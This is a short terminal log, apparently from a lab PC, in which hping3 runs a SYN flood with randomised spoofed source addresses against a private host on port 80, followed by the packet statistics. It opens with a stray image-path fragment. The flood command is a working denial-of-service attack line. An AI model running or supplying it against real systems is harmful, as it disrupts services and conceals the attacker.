 round-trip min/avg/max = 0.0/0.0/0.0 ms
lg-lab-pc-12@lg-lab-pc-12:~$ sudo hping3 -S -p 80 10.10.22.240 --flood --rand-source
HPING 10.10.22.240 (wlp2s0 10.10.22.240): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.10.22.240 hping statistic ---
894382 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
lg-lab-pc-12@lg-lab-pc-12:~$ S